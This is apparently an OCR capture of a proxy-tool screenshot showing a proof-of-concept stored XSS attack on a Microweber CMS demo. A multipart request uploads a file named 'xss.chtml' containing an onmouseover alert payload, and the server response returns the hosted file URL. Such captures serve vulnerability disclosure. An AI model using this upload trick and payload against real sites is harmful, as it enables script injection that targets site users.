 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2 Origin: https://demo.microweber.org
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://demo.microweber.org/demo/admin/page/create
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1 ------WebKitFormBoundaryaqVzRWySstr5PbqA
2 Content-Disposition: form-data; name="name"
3
4 xss.chtml
5 ------WebKitFormBoundaryaqVzRWySstr5PbqA
6 Content-Disposition: form-data; name="chunk"
7
8 0
9 ------WebKitFormBoundaryaqVzRWySstr5PbqA
0 Content-Disposition: form-data; name="chunks"
1
2 1
3 ------WebKitFormBoundaryaqVzRWySstr5PbqA
4 Content-Disposition: form-data; name="file"; filename="blob"
5 Content-Type: application/octet-stream
6
7 <div onmouseover="alert(document.domain)"
style="position:fixed;left:0;top:0;width:9999px;height:9999px;"></div>
8 ------WebKitFormBoundaryaqVzRWySstr5PbqA--
9
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Mar 2022 11:00:53 GMT
3 Server: Apache
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Last-Modified: Fri, 11 Mar 2022 11:00:53 GMT
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 125
11
12 {
"src":
"https:\/\/demo.microweber.org\/demo\/userfiles\/media\/default\/xss.chtml",
"name":"xss.chtml",
"bytes_uploaded":"591"
}